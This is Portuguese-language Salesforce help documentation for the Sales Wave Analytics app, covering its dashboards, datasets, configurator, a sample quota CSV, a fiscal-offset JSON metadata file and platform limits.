Nota: O Sales Wave limita o suporte a objetos personalizados a não mais que dez objetos personalizados para cada organização que implementa o Sales Wave. Essa é uma limitação contratual, não técnica.

Para acrescentar objetos personalizados ou campos adicionais não incluídos durante a criação inicial do aplicativo, é preciso atualizar o fluxo de dados do Sales Wave. Para obter detalhes, consulte [Criar conjuntos de dados com um fluxo de dados.](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm)

# Suporte do aplicativo Sales Wave a dados não originários do Salesforce

O Sales Wave não é compatível com origens de dados externas, [exceto um arquivo CSV](#page-3363-0) contendo dados de cotas no nível de usuário. A importação de outros dados externos requer uma licença adicional. Entre em contato com seu representante do Salesforce para mais detalhes.

Nota: Para incluir dados sobre cotas no Sales Wave, você deve carregar um arquivo CSV com os detalhes. Para mais informações, consulte [Atualizar o conjunto de dados Cotação \(Alvo\) do aplicativo Sales Wave.](#page-3363-0)

# <span id="page-3560-0"></span>Conhecer os painéis e conjuntos de dados predefinidos do aplicativo Sales Wave

O aplicativo Sales Wave inclui painéis e conjuntos de dados predefinidos para acelerar a exploração de dados do Sales Wave.

Nota: Os painéis e conjuntos de dados incluídos na sua instância do Sales Wave podem ser び diferentes, dependendo de como você respondeu às perguntas do assistente de configuração ao criar o aplicativo.

### Painéis do Sales Wave

Os painéis predefinidos do aplicativo Sales Wave contêm práticas recomendadas que o ajudam a extrair valor rapidamente dos dados do Salesforce. Os painéis permitem gerenciar pipelines e previsões, entender os principais fatores de desempenho comercial, visualizar tendências, atribuir ações e obter respostas rápidas para perguntas sobre os resultados dos negócios.

### PERMISSÕES DO USUÁRIO

Para usar aplicativos Wave:

**•** "Usar aplicativos de modelo do Wave Analytics"

Para usar o Sales Wave:

**•** "Acessar modelos e aplicativos do Sales Cloud Analytics"

Para criar e gerenciar aplicativos Wave:

- **•** "Gerenciar aplicativos de modelo do Wave Analytics"
- **•** "Editar fluxos de dados do Wave Analytics"



A tabela a seguir descreve os painéis do Sales Wave, que podem lhe proporcionar uma noção imediata do desempenho da sua empresa. Você também pode explorar por conta própria a qualquer momento. Para saber mais sobre a exploração de dados no Wave, consulte [Explorar e visualizar seus dados](#page-3490-0) na página 3485.

Nota: O Sales Wave usa a hierarquia de papéis do Salesforce para determinar o nível de segurança dos dados que os usuários  $\left( \mathbf{z}\right)$ podem acessar. Os usuários podem ver dados apenas no nível do seu papel e em todos os papéis abaixo desse nível. A hierarquia de papéis também é usada para determinar a estrutura de totalização do gerente em alguns painéis do Sales Wave. Por exemplo, se você desejar detalhar a sua hierarquia para ver o desempenho de outras equipes e indivíduos, poderá fazer isso com a lista de opções "Exibição de papel de proprietário como".

**Tabela 42: Painéis do Sales Wave**





\* Indica o nível de dificuldade para editar o painel. Se estiver marcado como Alto, recomendamos trabalhar com um parceiro especialista ou um representante de serviço da Salesforce, devido à complexidade e à abrangência das consultas usadas para criar o painel.

\*\* Indica se os painéis permitem detalhar por estrutura da equipe. No momento, o Sales Wave tem suporte apenas para a hierarquia de papéis.

# Conjuntos de dados do Sales Wave

A próxima tabela lista todos os conjuntos de dados possíveis que podem ser incorporados ao Sales Wave quando você cria o aplicativo com base nas suas respostas às perguntas do assistente de configuração.







# <span id="page-3563-0"></span>Conheça a terminologia de dados do aplicativo Sales Wave

Para melhor utilizar o aplicativo Sales Wave, entenda as métricas e os termos usados no aplicativo.



#### **Tabela 44: Painéis do Sales Wave**


# <span id="page-3564-0"></span>Personalizar a experiência do Sales Wave com o configurador

O configurador do Sales Wave permite criar o aplicativo Sales Wave para refletir a maneira como a sua empresa vê os dados.

Quando você cria o aplicativo Sales Wave para sua organização, o configurador integrado faz uma série de perguntas que determinam como os usuários veem os dados de vendas nos painéis pré-construídos do Sales Wave. Responda a essas perguntas de acordo com a maneira como a sua organização usa os dados do Sales Cloud para que os painéis sejam tão significativos e úteis quanto possível.

Por exemplo, uma das perguntas é quais são os campos primário e secundário que vocês usam para exibir clientes de acordo com locais geográficos. Talvez você queira ver primeiro os clientes por país e, em seguida, por estado. Você selecionaria País como campo primário para exibição de geografia e Estado/Província como campo secundário. Ou talvez você queira classificar primeiro

# PERMISSÕES DO USUÁRIO

Para criar e gerenciar aplicativos Wave:

- **•** "Gerenciar aplicativos de modelo do Wave Analytics"
- **•** "Editar fluxos de dados do Wave Analytics"

por Região e depois por País. Nesse caso, selecione Região como campo primário e País como secundário. Depois que você cria o Sales Wave, seus painéis fornecem um comutador que alterna entre os campos primário e secundário selecionados. Você também deve fazer escolhas semelhantes sobre a exibição de dados por cliente, fonte e produto e sobre outras maneiras de acompanhar os negócios com o Salesforce.



Considere cuidadosamente suas respostas a essas perguntas, pois elas afetarão não apenas o número e o conteúdo dos painéis do Sales Wave, mas também como os usuários verão os dados de vendas no aplicativo. Você pode personalizar ainda mais os painéis após a criação do aplicativo e, caso não goste das primeiras respostas, pode excluir o Sales Wave e criá-lo novamente e de forma rápida.

# CONSULTE TAMBÉM: [Criar e compartilhar o aplicativo Sales Wave](#page-3552-0)

[Criar e compartilhar o aplicativo Sales Wave](#page-3552-0)

# Exemplo de arquivo .CSV do aplicativo Sales Wave

Este é um exemplo do arquivo .CSV criado para atualizar o conjunto de dados Cotação (Alvo) do aplicativo Sales Wave.

Nota: Este arquivo é apenas um exemplo. Você precisa criar um arquivo .CSV exclusivo, com base em seus próprios dados do Sales Cloud, incluindo os seguintes campos:

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Nome do usuário

Consulte [Atualizar o conjunto de dados Cotação \(Alvo\) do aplicativo Sales Wave](#page-3363-0) na página 3548.

#### Exemplo:

```
QuotaAmount,StartDate,OwnerName,Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@na2.com
```

```
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
```
# Arquivo JSON do conjunto de dados de cotas do Sales Wave

Use esse arquivo para atualizar o conjunto de dados de cotas do Sales Wave com a data de início do seu ano fiscal, se ela não for 1º de janeiro.

Copie o conteúdo desse arquivo para um editor de sua escolha e altere o valor de "fiscalMonthOffset" (mostrado em **negrito**) para o mês em que o seu período fiscal começa. Nos metadados do Sales Wave, o numeral "0" representa janeiro, "1" representa fevereiro e assim por diante, até "11", que representa dezembro. No código a seguir, o número é definido como "4", que representa maio. Use o número que representa o mês de início do seu período fiscal. Em seguida, salve o arquivo e carregue-o para o Sales Wave seguindo as instruções em [Atualizar o conjunto de dados de cota \(meta\) do aplicativo Sales Wave.](#page-3363-0)

```
{
   "objects": [
       {
            "connector": "CSV",
            "fullyQualifiedName": "Quota_csv",
            "label": "Quota.csv",
            "name": "Quota csv",
            "fields": [
                {
                    "fullyQualifiedName": "QuotaAmount",
                    "name": "QuotaAmount",
                    "type": "Numeric",
                    "label": "QuotaAmount",
                    "precision": 18,
                    "defaultValue": "0",
                    "scale": 0
                },
                {
```

```
"fullyQualifiedName": "StartDate",
                    "name": "StartDate",
                    "type": "Date",
                     "label": "StartDate",
                     "format": "yyyy-MM-dd",
     "fiscalMonthOffset": 4,
     "isYearEndFiscalYear": true
                },
                 {
                    "fullyQualifiedName": "OwnerName",
                    "name": "OwnerName",
                     "type": "Text",
                     "label": "OwnerName"
                },
                 {
                    "fullyQualifiedName": "Username",
                    "name": "Username",
                    "type": "Text",
                    "label": "Username"
                }
            ]
        }
   ]
}
```
# Limites do Wave Analytics

Esta seção descreve os limites do Wave Analytics.

Os seguintes limites aplicam-se a todas as edições suportadas. Entre em contato com a salesforce.com para ampliar os limites.

#### **Limites das chamadas de API**



#### **Limites de armazenamento de dados da licença do Wave Analytics**

Nota: Os limites de dados mostrados na tabela a seguir aplicam-se apenas a licenças do Analytics Cloud – plataforma Wave Analytics e Analytics Cloud – aplicativo Sales Wave Analytics adquiridas até 20 de outubro de 2015.



